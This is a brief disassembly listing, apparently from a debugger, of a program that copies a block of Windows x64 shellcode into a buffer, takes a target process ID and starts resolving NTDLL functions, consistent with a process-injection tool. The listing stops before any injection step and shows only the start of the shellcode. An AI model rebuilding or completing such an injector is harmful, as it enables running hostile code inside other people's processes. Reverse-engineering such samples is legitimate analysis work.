 mov qword ptr ss:[rsp+10],rdx
mov dword ptr ss:[rsp+8],ecx
push rbp
push rsi
push rdi
sub rsp,540
lea rbp,qword ptr ss:[rsp+60]
lea rdi,qword ptr ss:[rsp+60]
mov ecx,D8
mov eax,CCCCCCCC
rep stosd
mov ecx,dword ptr ss:[rsp+568]
mov rax,qword ptr ds:[<__security_cookie>]
xor rax,rbp
mov qword ptr ss:[rbp+4D8],rax
lea rcx,qword ptr ds:[<__9679DEA6_NativeAPI@cpp>]
call nativeapi.7FF6BB94137F
mov dword ptr ss:[rbp+4],0
mov qword ptr ss:[rbp+28],0
mov qword ptr ss:[rbp+48],0
mov qword ptr ss:[rbp+68],0
mov qword ptr ss:[rbp+88],0
mov dword ptr ss:[rbp+A4],0
lea rax,qword ptr ss:[rbp+D0]
lea rcx,qword ptr ds:[<"\xFCH\x83\xE4\xF0\xE8\xC0\0\0\0AQAPRQV
mov rdi,rax
mov rsi,rcx
mov ecx,115
rep movsb
mov qword ptr ss:[rbp+208],115
mov qword ptr ss:[rbp+228],0
cmp dword ptr ss:[rbp+500],2
jge nativeapi.7FF6BB941A45
mov eax,8
imul rax,rax,0
mov rcx,qword ptr ss:[rbp+508]
mov rdx,qword ptr ds:[rcx+rax]
lea rcx,qword ptr ds:[<"[*] Usage: %s <pID>\n"...>]
call nativeapi.7FF6BB94119F
mov eax,1
jmp nativeapi.7FF6BB941DCF
mov eax,8
imul rax,rax,1
mov rcx,qword ptr ss:[rbp+508]
mov rcx,qword ptr ds:[rcx+rax]
call qword ptr ds:[<&atoi>]
mov dword ptr ss:[rbp+4],eax
lea rcx,qword ptr ds:[<L"NTDLL">]
call nativeapi.7FF6BB9410DC
mov qword ptr ss:[rbp+48],rax
lea rcx,qword ptr ds:[<"[*] Getting Necessary Functions"...>]